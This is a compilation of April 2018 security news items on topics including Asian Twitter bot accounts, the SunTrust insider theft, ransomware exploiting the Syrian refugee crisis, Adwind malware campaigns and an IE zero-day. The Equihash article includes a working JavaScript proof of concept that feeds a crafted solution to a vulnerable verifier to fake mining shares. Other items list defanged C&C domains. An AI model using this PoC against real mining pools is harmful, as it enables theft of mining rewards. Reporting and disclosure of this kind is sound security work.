
Surge in Anonymous Asia Twitter Accounts Sparks Bot Fears
22.4.2018 securityweek Social
Hong Kong - It has been jokingly referred to as "Botmageddon". But a surge in new, anonymous Twitter accounts across swathes of Southeast and East Asia has deepened fears the region is in the throes of US-style mass social media manipulation.
Maya Gilliss-Chapman, a Cambodian tech entrepreneur currently working in Silicon Valley, noticed something odd was happening in early April.
Her Twitter account @MayaGC was being swamped by a daily deluge of follows from new users.
"I acquired well over 1,000 new followers since the beginning of March. So, that's approximately a 227 percent increase in just a month," she told AFP.
While many might delight in such a popularity spike, Gilliss-Chapman, who has previously worked for tech companies to root out spam, was immediately suspicious.
The vast majority of these new accounts contained no identifying photograph and had barely tweeted since their creation.
But they all seemed to be following prominent Twitter users in Cambodia including journalists, business figures, academics and celebrities.
She did some digging and published her findings online, detailing how the vast majority of accounts were recently created in batches by unknown operators who worked hard to hide their real identities.
She wasn't alone.
Soon prominent Twitter users in Thailand, Vietnam, Myanmar, Taiwan, Hong Kong and Sri Lanka noticed the same phenomenon -- a surge in follows from anonymous, recently created accounts, adopting local sounding names but barely engaging on the platform, as if lying in wait for someone's command.
'Organic users'?
While Facebook has received the lion's share of international opprobrium in recent months over allegations it has been slow to respond to people and state actors manipulating its platform, Twitter has also faced accusations it has not done enough to rid the platform of fake users.
Most bots are used for commercial spam. But they have been deployed politically in Asia before. During the 2016 Philippines presidential election, there was a surge of organised bots and trolls deployed to support the man who eventually won that contest, the firebrand populist Rodrigo Duterte.
And after Myanmar's military last year launched a crackdown against the country's Rohingya Muslim minority, there was a wave of accounts that cropped up supportive of the government on Twitter, a platform that until then had very few Burmese users.
With elections due in Cambodia, Malaysia, Thailand and Indonesia in the next two years, many hit by the Twitter follow surge in Asia are asking whether the Silicon Valley tech giants are doing enough to stop fake accounts before they are given their marching orders.
So far Twitter has found nothing untoward.
A spokesperson for the company said engineers were "looking into the accounts in question and will take action against any account found to be in violation of the Twitter Rules".
A source with knowledge of the probe said they believe the accounts are "new, organic users" who were likely being suggested prominent Twitter users across Asia to follow when they sign up. "It's something we're keeping an eye on, but for now, it looks like a pretty standard sign-up/onboarding issue," the source told AFP.
But many experts have been left unconvinced by such explanations.
"Are there really this many new, genuine users joining Twitter, all with the same crude hallmarks of fake accounts?" Raymond Serrato, an expert at Democracy Reporting International who has been monitoring the suspicious accounts, told AFP.
'Like a cancer'
The issue of fake users is hugely sensitive for Twitter because a crackdown could severely dent its roughly 330 million audience -- the company's main selling point.
In a 2014 report to the US Securities and Exchange Commission, Twitter estimated some 5-8.5 percent of users were bots.
But Emilio Ferrara, a research professor at the University of Southern California, published research last year suggesting it could be double that: 9-15 percent.
Last week Pew Research Center released a report analysing 1.2 million English language tweets which contained links to popular websites. Two-thirds of the tweets came from suspected bot accounts.
Twitter Audit Report, a third party company that scans people's followers using software to estimate how many are fake, suggests as many as 16 million of Donald Trump's 51 million followers are not real people.
Jennifer Grygiel, an expert on social media at Syracuse University, New York, said the US presidential election has provided a blueprint for others to copy.
"Bad actors around the world have really followed the potential of social media to influence the political process," she told AFP.
Twitter, she said, is a minnow compared to Facebook's more than two billion users. But it can still be influential because many prominent opinion formers such as journalists, politicians and academics have a major presence on the platform.
"If you can get information within this population, then you've scored," she said.
Serrato, from Democracy Reporting International, said the fake accounts could still pose a threat even if they are currently inactive.
"The accounts can be used at a later date to amplify certain tweets, hijack hashtags, or harass people," he said.
Grygiel used a more blunt metaphor.
"The risk is the accounts are sitting there like a cancer," she said.
SunTrust unfaithful employee may have stolen data on 1.5 Million customers
22.4.2018 securityaffairs Incindent
SunTrust Banks Inc announced it discovered that a former employee may have attempted to download information on nearly 1.5 million clients and share it a criminal organization.
A former employee at the SunTrust Bank may have stolen data on 1.5 million clients, including names, addresses, phone numbers, and account balances.
“The company became aware of potential theft by a former employee of information from some of its contact lists. Although the investigation is ongoing, SunTrust is proactively notifying approximately 1.5 million clients that certain information, such as name, address, phone number and certain account balances may have been exposed.” reads the press release published by the bank.
“The contact lists did not include personally identifying information, such as social security number, account number, PIN, User ID, password, or driver’s license information. SunTrust is also working with outside experts and coordinating with law enforcement.”
The bank said it believes the information doesn’t include personally identifiable information, such as social security numbers, account numbers, pins, user IDs, passwords or driver’s license numbers.
SunTrust is notifying approximately 1.5 million clients that certain information may have been exposed.

According to the Reuters agency, the unfaithful employee tried to download the client data a few weeks ago in an attempt to sell it to a criminal.
“Chief Executive Officer William Rogers brought the incident to light on a post-earnings call with analysts on Friday. He said the attempt to download client information was made six to eight weeks ago.” reported the Reuters.
SunTrust CEO William Rogers said that there was no indication of fraudulent activity using the exposed information, likely the data had not been sent outside the bank.
The SunTrust is now offering free identity protection services to all of its clients.
“SunTrust Banks, Inc. (NYSE: STI) is now offering Identity Protection for all current and new consumer clients at no cost on an ongoing basis. Experian IDnotify™ will be provided to those who sign up for the service.” continues the press release.
“The IDnotify product by Experian is being offered in addition to existing SunTrust security protocols: ongoing monitoring of accounts, FICO score program, alerts, tools and zero liability fraud protection.”
UK Teenager Kane Gamble who hacked CIA Chief and other US intel officials gets 2-year jail sentence
22.4.2018 securityaffairs Crime
UK teenager Kane Gamble (18) who broke into the email accounts of top US intelligence and security officials including the former CIA chief John Brennan. was sentenced to two years in prison.
The British hacker Kane Gamble (18) who broke into the email accounts of top US intelligence and security officials including the former CIA chief John Brennan. was sentenced to two years in prison on Friday.
The Gamble shared some of the material he stole from its victims to WikiLeaks.
The British teenager from Coalville, Leicester, was arrested at his home on February 9, 2017, in October, he admitted in a British court to have attempted to hack into the computers of top US officials.
Kane Gamble pleaded guilty to ten charges related to the attempted intrusions occurred between late 2015 and early 2016.
The teenager pleaded guilty to eight charges of performing a function with intent to gain unauthorized access, and two charges of unauthorized acts with intent to compromise the operation of a computer.
Gamble targeted the US Department of Justice and many other senior American security officials from his home in the East Midlands region of England.
The list of targeted officials is long and includes James Clapper, the Director of National Intelligence under President Obama’s administration and the deputy director of the FBI Jeh Johnson.
The hacker was suspected to be the founder of the hacker group ‘Crackas With Attitude‘ that targeted the US officials between October 2015 and February 2016.
In October, the teenager has been released on conditional bail ahead of sentencing on December 15.
Kane Gamble was sentenced to two years in jail and will serve the sentence in a youth detention facility.
“This was an extremely nasty campaign of politically motivated cyber terrorism,” said judge Charles Haddon-Cave in the London criminal court.
“The victims would have felt seriously violated,”
“It also seems he was able to successfully access Mr Brennan’s iCloud account,” prosecutor John Lloyd-Jone said earlier.
Kane Gamble also gained access to the network of the US Department of Justice and was able to access court case files, including on the Deepwater oil spill.
Gamble’s advocate sustained that Gamble he is on the autism spectrum at the time of his offending had the mental development of a teenager.
According to the prosecutor, The teenager claimed he acted to support the Palestinian cause, and due to the United States “killing innocent civilians.”
Two other members of Crackas With Attitude team, Andrew Otto Boggs and Justin Gray Liverman, were arrested by FBI in September 2016 and had already been sentenced to five years in federal prison.
Attackers Fake Computational Power to Steal Cryptocurrencies from equihash Mining Pools
22.4.2018 securityaffairs Cryptocurrency
Security experts at 360 Core Security have recently detected a new type of attack which targets some equihash mining pools.
After analysis, they found out the attacked equihash mining pools are using a vulnerable equihash verifier
(equihashverify : https://github.com/joshuayabut/equihashverify) to verify miners’ shares.
There is a logic vulnerability in this verifier, so attacker can easily fake mining shares which can bypass the equihash solution verifier without using so much computing power.
This vulnerability has a wide impact because the verifier (equihashverify) is previously used by the Zcash official open source mining pool (node-stratum-pool), and many new cryptocurrencies which use equihash as PoW algorithm are forked from this pool.
Equihash is a memory-oriented Proof-of-Work algorithm developed by the University of Luxembourg’s Interdisciplinary Centre for Security, Reliability and Trust (SnT).
The cryptocurrency ZCash integrated Equihash in April 2016, for reasons such as security, privacy, and ASIC miner resistance.
According to the CryptoLUX scientists, the algorithm permits avoiding centralization of the mining process in the hands of a few first-class miners with specialized mining hardware, thus contributing to the “democratization” of digital currencies based on Equihash.

Running Equihash will use quite a lot of memory which means how much you can mine depends on the volume of your computing memory. This makes it impossible to customize a low-cost mining hardware in a short time.
The vulnerability in this report is not a vulnerability of Equihash, but a vulneranility of the implementation of Equihash solution verifier. Here is the detail:
In file equi.c, we can find the function bool verifyEH(const char *hdr, const char *soln). The parameter hdr stands for the blockheader and the parameter soln={x1,x2,…,x512} stands for the user summited solution for Equihash.
The algorithm computes:
Vhash=hash(hdr,x1)^ hash(hdr,x2) ^…^. hash(hdr,x512);

The next step is to check if all the returned values in Vhash are zeros. If they all equal to zero, return true.
If not, return false. It seems to be feasible; however, things are different in reality because there are multiple vulnerabilities in the algorithm.
The simplest one is that the function does not check whether xi is duplicated. So, if the attacker provides a solution with {x1=1,x2=1,x3=1,…,x512=1}, then he can bypass the equihash verifier for any blockheader.
Node-stratum-pool has changed the dependency of Equihashverify to a zencash official equihashverify (https://github.com/zencashofficial/equihashverify.git). However, many other smaller cryptocurrencies and mining pools haven’t updated their dependencies yet. Attacks are happening in the wild, so please update yours in time.
The simple POCs are following:
var ev = require(‘bindings’)(‘equihashverify.node’);
header = Buffer(‘0400000008e9694cc2120ec1b5733cc12687b609058eec4f7046a521ad1d1e3049b400003e7420ed6f40659de0305ef9b7ec037f4380ed9848bc1c015691c90aa16ff393000000000000
0000000000000000000000000000000000000000000000000000c9310d5874e0001f000000000000000000000000000000010b000000000000000000000000000040’, ‘hex’);
soln = Buffer(‘0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f000
0f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007
c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e
0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f000
0f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001
f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80
007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c000
3e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001
f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80
007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c000
3e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001
f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80
007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003
e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e00
01f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f000
0f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c
0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e
0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f000
0f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007
c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f’, ‘hex’); console.log(ev.verify(header, soln));
Twitter bans Kaspersky from advertising its products through its platform
22.4.2018 securityaffairs Social
Twitter bans Kaspersky Lab from advertising its solutions on the platform citing DHS ban for its alleged ties with the Russian intelligence.
Twitter bans Kaspersky Lab from advertising on its platform citing DHS ban for its alleged ties with Russian intelligence agencies.
“At the end of January of this year, Twitter unexpectedly informed us about an advertising ban on our official accounts where we announce new posts on our various blogs on cybersecurity (including, for example, Securelist and Kaspersky Daily) and inform users about new cyberthreats and what to do about them.” reads an open letter sent to the management of Twitter by Kaspersky. “In a short letter from an unnamed Twitter employee, we were told that our company “operates using a business model that inherently conflicts with acceptable Twitter Ads business practices.”
According to Twitter, this is a policy decision anyway the social media allows Kaspersky Lab to remain an organic user on the platform in accordance with his Rules.

In September, the US Department of Homeland security banned government agencies for using software products developed by Kaspersky Labs. The ban was the response to the concerns about possible ties between Kaspersky and Russian intelligence agencies.
According to The Washington Post, which first reported the news, the order applies to all civilian government networks, but not the military ones.
In July, the US General Services Administration announced that the security firm Kaspersky Lab was deleted from lists of approved vendors.
The US government banned Kaspersky solutions amid concerns over Russian state-sponsored hacking.
In September, US Homeland Security issued a Binding Operational Directive that orders agencies to remove products developed by Kaspersky Lab within 90 days.
The Twitter’s decision is directly linked to the ban, it is the first social media platform to adopt this line against the security giant.
In October, both Best Buy and Office Depot decided to stop the sale of Kaspersky products due to the US ban.
In response to the ban, Kaspersky has repeatedly denied the accusations and it announced the launch of a Global Transparency Initiative that involves giving partners access to the source code of its solutions.
Eugene Kaspersky is disappointed for this decision as stated in the open letter.
“Huh? I read this formulation again and again but still couldn’t for the life of me understand how it might relate to us. One thing I can say for sure is this: we haven’t violated any written – or unwritten – rules, and our business model is quite simply the same template business model that’s used throughout the whole cybersecurity industry: We provide users with products and services, and they pay us for them.” continues the letter. “What specific (or even non-specific) rules, standards and/or business practices we violated are not stated in the letter. In my view, the ban itself contradicts Twitter’s declared-as-adopted principle of freedom of expression. I’ll return to that point in a minute, but first let’s look at the others:”
Back to the Twitter ban, Kaspersky announced that it will donate this year’s Twitter advertising budget to the Electronic Frontier Foundation.
“By the way, if you think we’re doing this simply to get our advertising back – you’re wrong. There are many other ways to get information to interested parties. Which got me thinking…” concluded the letter.
“No matter how this situation develops, we won’t be doing any more advertising on Twitter this year. The whole of the planned Twitter advertising budget for 2018 will instead be donated to the Electronic Frontier Foundation (EFF). They do a lot to fight censorship online.”
AlienVault presents OTX Endpoint Threat Hunter, its innovative free endpoint scanning service
22.4.2018 securityaffairs Safety
Threat intelligence firm AlienVault announced the launch of a free endpoint scanning service, called OTX Endpoint Threat Hunter.
Threat intelligence firm AlienVault announced the launch of a free endpoint scanning service, called OTX Endpoint Threat Hunter, that allows private firms and security experts to identify threats in their networks.
“OTX Endpoint Threat Hunter is a free threat-scanning service in Open Threat Exchange that allows you to detect malware and other threats on your critical endpoints using OTX threat intelligence. This means that you can now harness the world’s largest open threat intelligence community to assess your endpoints against real-world attacks on demand or as new attacks appear in the wild—all. for. free.” states the announcement published by AlienVault.

The OTX Endpoint Threat Hunter service is part of the AlienVault Open Threat Exchange (OTX) platform that currently provides more than 19 million threat indicators contributed by over 80,000 users.
This means that users can assess their infrastructure by using threat information collected by the world’s largest open threat intelligence community.
OTX Endpoint Threat Hunter is a free threat-scanning service that allows users to detect malware and other threats on endpoints using OTX threat intelligence.
The new service uses lightweight endpoint agent, the AlienVault Agent, that executes predefined queries against one or more OTX pulses, the agent can be installed on Windows, Linux and other endpoint devices.
Each pulse includes a complete set of data on a specific threat, including IoCs.
OTX Endpoint Threat Hunter is directly integrated in OTX, this means that users can start using it without the use of other security tools as explained by AlienVault.
If you haven’t already, register with the Open Threat Exchange (OTX). It’s free to join.
Download and install the AlienVault Agent on the Windows or Linux devices* you want to monitor. The AlienVault Agent is immediately ready to find threats.
Launch a query on any endpoint from OTX by selecting a pre-defined query that looks for IOCs in one or more OTX pulses.
The AlienVault Agent executes the query, and within moments you can view the results of the query display across all your endpoints on a summary page within OTX.
OTX Endpoint Threat Hunter can also be used to scan for processes running without a binary on disk, scan for crypto-mining activity and scan for installed malicious / annoying Chrome extensions.
AlienVault has described several scenarios where Endpoint Threat Hunter can be effective, including:
Identify whether your endpoints have been compromised in a major malware attack.
Assess the threat posture of your critical endpoints.
Query your endpoints for other suspicious activities.
Users can also scan all the endpoints against multiple pulses at once, the OTX Endpoint Threat Hunter allows to scan against pulses as well as YARA rules in multiple ways:
Scan all AlienVault-contributed Pulses
Scan by all AlienVault-contributed YARA Rules (Linux only)
Scan by all pulses you subscribe to (all pulses updated in the last 7 days)
Scan by all pulses you subscribe to (all pulses updated in the last 30 days)
Unscrupulous crooks behind the RansSIRIA Ransomware try to exploit attentions on Syrian refugee crisis
22.4.2018 securityaffairs Ransomware
Researchers at MalwareHunterTeam have discovered a new strain of ransomware called RansSIRIA that encrypts victim’s files and then states it will donate the ransom to Syrian refugees.
Unscrupulous cybercriminals try to exploit every situation, even the most dramatic incidents. In the past, crooks attempted to exploits the media attention on dramatic events such as the Boston Marathon, the MH17, and the Hurricane Matthew Marathon.
Now security experts at MalwareHunterTeam have discovered a new strain of ransomware called RansSIRIA that encrypts victim’s files and then states it will donate the ransom to Syrian refugees.
View image on TwitterView image on TwitterView image on TwitterView image on Twitter




@malwrhunterteam
So, there is a "WannaPeace RansSIRIA" ransomware.
No comment...@BleepinComputer @demonslay335
8:26 PM - Apr 19, 2018
53
48 people are talking about this
Twitter Ads info and privacy
According to the experts, the RansSIRIA ransomware is a variant of the WannaPeace ransomware the campaign spotted by the researchers aimed at Brazilian users.
Once the ransomware is executed, it will display a fake Word window while the malware encrypts victim’s files.
When the encryption process is completed, the ransomware will display a ransomware note containing the instructions for the payment.

Source bleepingcomputer.com
The ransom note also contains a singular message to explain the ransom will be used to help Syrian refugees.
The ransom note is written in Portuguese, below the translated text was published by experts at BleepingComputer:
Sorry, your files have been locked
Please introduce us as Anonymous, and Anonymous only.
We are an idea. An idea that can not be contained, pursued or imprisoned.
Thousands of human beings are now ruled, wounded, hungry and suffering ...
All as victims of a war that is not even theirs !!!
But unfortunately only words will not change the situation of these human beings ...
We DO NOT want your files or you harm them ... we only want a small contribution ...
Remember .. by contributing you will not only be recovering your files ...
... but helping to restore the dignity of these victims ...
Contribute your contribution from only: Litecoins to wallet / address below.
The ransomware will show a gallery of cruel images that show the dramatic situation in Syria and will play a YouTube video of the “Save the Children” organization that shows the suffering of Syrian children and the effect of a stupid war that someone don’t want to stop.
If the victims chose to pay the ransom, the malware will decrypt the files and then open the short URL https://goo.gl/qNxDFP, that is the Google-translated version of the article published at Worldvision about Syrian refugee children.
Statistics on the short URL shows the RansSIRIA ransomware was created on March 15th and at the time of writing it was opened 64 times, a circumstance that suggests that the threat is currently not widespread.
Unfortunately, ransom paid by the victims will never support the Syrian refugees.
“The ransomware developers, though, are not donating the ransom payments to the Syrian people and are only trying to benefit from others pain and suffering, which makes it that much worse.” explained Lawrence Abrams from Bleeping Computer.
Experts spotted spam campaigns delivering XTRAT and DUNIHI backdoors bundled with the Adwind RAT
22.4.2018 securityaffairs Virus
Security experts at Trend Micro have spotted spam campaigns delivering XTRAT and DUNIHI Backdoors and Loki malware bundled with the Adwind RAT.
Malware researchers at Trend Micro have uncovered a spam campaign that delivers the infamous Adwind RAT (aka jRAT) alongside the XTRAT backdoor (aka XtremeRAT) and the Loki info stealer. In a separate Adwind RAT spam campaign, the researchers observed the use of the VBScript with backdoor tracked as DUNIHI.
Both campaigns abuse the legitimate free dynamic DNS server hopto[.]org.
“Notably, cybercriminals behind the Adwind-XTRAT-Loki and Adwind-DUNIHI bundles abuse the legitimate free dynamic DNS server hopto[.]org.” reads the analysis published by Trend Micro. “The delivery of different sets of backdoors is believed to be a ploy used to increase the chances of system infection: If one malware gets detected, the other malware could attempt to finish the job.”
The experts detected 5,535 unique infections of Adwind between January 1 and April 17, most of them in the US, Japan, Australia, Italy, Taiwan, Germany, and the U.K.Adwind RAT detections

Crooks behind the Adwind, XTRAT, and Loki used weaponized RTF document that triggers the CVE-2017-11882 vulnerability to deliver the Adwind, XTRAT, and Loki bundles.
Below the attack chain:

“The dropped files are effective RATs with multiple backdoor capabilities, anti-VM, anti-AV, and are highly configurable. Notably, Adwind and XTRAT connect to the same C&C server: junpio70[.]hopto[.]org.” continues the analysis.
Adwind is a cross-platform Java backdoor that has been observed in the wild since 2013. XTRAT shares similar capabilities with Adwind, it also implements features to control both device camera and microphone.
Loki was known as a password and cryptocurrency wallet stealer well-known in the cybercrime ecosystem.
The experts also observed Adwind bundled with DUNIHI backdoor, attackers used a JAR dropper that ships a VBS dropper delivered via spam mail. The VBS dropper download and execute both DUNIHI and Adwind.
DUNIHi connects to pm2bitcoin[.]com:62103, while the Adwind/jRAT variant contacts the badnulls[.]hopto[.]org:3011.
Experts suggest a multilayered approach to security when dealing with a cross-platform threat like Adwind.
“IT administrators should regularly keep networks and systems patched and updated.”
“Both variants of Adwind arrive via email, so it is imperative to secure the email gateway to mitigate threats that abuse email as an entry point to the system and network.” concluded Trend Micro.
“Businesses should commit to training employees, review company policies, and develop good security habits.”
Exclusive – APT group exploited still unpatched zero-day in IE dubbed ‘double play’
21.4.2018 securityaffairs APT
Security researchers at the 360 Core Security observed an APT group exploiting a zero-day vulnerability in IE, dubbed ‘double play’. The flaw is still unfixed.
Security researchers at the 360 Core Security uncovered a zero-day vulnerability in IE, dubbed ‘double play’, that was triggered by weaponized MS Office documents. The experts have been observing an APT group targeting a limited number of users exploiting the zero-day flaw.
At the time of writing the expert did not reveal the name of the APT because of ongoing investigation, most of the victims are located in ASIA.
360 Core Security
@360CoreSec
We uncovered an IE 0day vulnerability has been embedded in malicious MS Office document, targeting limited users by a known APT actor.Details reported to MSRC @msftsecresponse
9:18 AM - Apr 20, 2018
114
88 people are talking about this
Twitter Ads info and privacy
According to the experts at 360 Core Security, users may get hacked by simply opening a malicious document. Hackers can use the ‘double play’ flaw to implant a backdoor Trojan and take full control over the vulnerable machine.
Through source analysis, 360 Security experts were able to discover the attack chain and reported it to Microsoft.
The APT group was delivering an Office document with a malicious web page embedded, once the user opens the document, the exploit code and malicious payloads are downloaded and executed from a remote server. The later phase of this attack leverages a public UAC bypass technique and uses file steganography and memory reflection loading to avoid traffic monitoring and achieve loading with no files.
This ‘double play’ vulnerability may affect the latest versions of Internet Explorer and applications that are with IE kernel.
Experts at 360 Core Security are urgently promoting the release of the patch.
“At present, 360 is urgently promoting the release of the patch.” states 360 Core Security.
“We would like to remind users not to open any unfamiliar Office documents and use security software to protect against possible attacks.” states 360 Core Security.

Below the timeline of the zero-day:
April 18. 360 Core Security detected the attack;
April 19. Experts reported the flaw to Microsoft.
April 20. Microsoft confirmed the existence of the zero-day. Microsoft hasn’t yet released t patch.
Tens of thousands per Gram
21.4.2018 Kaspersky Social
Looking at Instagram one morning, I spotted several posts from some fairly well-known people (in certain circles) who had invested in an ICO held by Telegram. Interesting, I thought to myself. I fancy a piece of that. Only I was pretty sure that if Telegram was indeed holding an ICO, it would be a private affair — off limits to cash-strapped social media-based “investors.” That’s when I decided to do some digging.
Let’s start with a brief history lesson. In late 2017, information appeared on specialized resources about a Telegram ICO to finance the launch of its own blockchain platform based on TON (Telegram Open Network) technology. Despite the fact that Pavel Durov did not confirm the ICO rumors, and no information was posted on the company’s official website (and still hasn’t been), the mooted project attracted a huge number of potential investors. According to various (dubious) sources, participation in the ICO is by invitation only, and the first closed round, the so-called presale, has already taken place. Technical documentation and a white paper also appeared online, but their authenticity is not confirmed.
Perhaps the masterminds behind the project deliberately clothed it in mystery to spark interest. In any case, the lack of information bred speculation and provided fertile ground for scammers: the rumors prompted mailshots seemingly from official representatives of the platform, inviting people to take part in the ICO and purchase tokens. And there was a mushrooming of sites supposedly selling Grams (the name of the cryptocurrency that Telegram presumably intends to launch).
When creating fake sites, cybercriminals try to keep to the style of technical documentation and white papers
Meanwhile, Pavel Durov tweeted that all TON-related news would be posted only on the official website, and asked for any “Gram” sales to be reported:
Pavel Durov
✔
@durov
If you see or receive offers to "buy Grams", let us know at http://t.me/notoscam
16:46 - 21 янв. 2018 г. · London, England
Antiscam
Reports about scammers trying to sell "Grams" are welcome here.
t.me
1 309
635 человек(а) говорят об этом
Информация о рекламе в Твиттере и конфиденциальность
